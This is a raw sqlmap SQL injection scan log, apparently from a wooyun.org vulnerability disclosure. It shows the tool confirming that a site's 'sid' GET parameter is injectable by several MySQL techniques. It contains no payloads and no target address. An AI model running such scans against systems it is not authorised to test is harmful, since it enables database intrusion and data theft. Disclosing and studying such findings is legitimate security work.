 [16:51:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:51:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:51:15] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:51:16] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:51:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:51:18] [INFO] testing 'Oracle AND time-based blind'
[16:51:19] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[16:51:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:51:26] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it u
[16:51:35] [WARNING] GET parameter 'callback' is not injectable
[16:51:35] [INFO] testing if GET parameter 'sid' is dynamic
[16:51:35] [INFO] confirming that GET parameter 'sid' is dynamic
[16:51:35] [INFO] GET parameter 'sid' is dynamic
[16:51:35] [INFO] heuristic (basic) test shows that GET parameter 'sid' might be injectable (possible DBMS: 'MySQL')
[16:51:35] [INFO] testing for SQL injection on GET parameter 'sid'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] y
[16:51:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:51:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:51:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:51:43] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)'
[16:51:44] [INFO] GET parameter 'sid' is 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)' injectable
[16:51:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[16:51:44] [INFO] GET parameter 'sid' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[16:51:44] [INFO] testing 'MySQL inline queries'
[16:51:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:51:55] [INFO] GET parameter 'sid' is 'MySQL > 5.0.11 stacked queries' injectable
[16:51:55] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:52:05] [INFO] GET parameter 'sid' is 'MySQL > 5.0.11 AND time-based blind' injectable
[16:52:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:52:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techn
[16:52:09] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:52:12] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[16:52:15] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[16:52:17] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[16:52:20] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[16:52:23] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[16:52:26] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[16:52:28] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
www.wooyun.org